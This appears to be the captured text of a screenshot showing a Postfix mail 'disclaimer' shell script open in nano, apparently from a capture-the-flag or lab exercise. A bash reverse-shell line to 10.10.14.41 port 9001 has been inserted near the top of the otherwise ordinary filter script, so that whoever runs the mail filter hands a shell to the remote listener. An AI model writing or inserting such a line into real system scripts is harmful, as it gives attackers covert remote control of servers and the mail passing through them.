 GNU nano 4.8 disclaimer
#!/bin/sh
# Localize these.
bash -c 'bash -i >& /dev/tcp/10.10.14.41/9001 0>&1'
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail
# Get disclaimer addresses
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses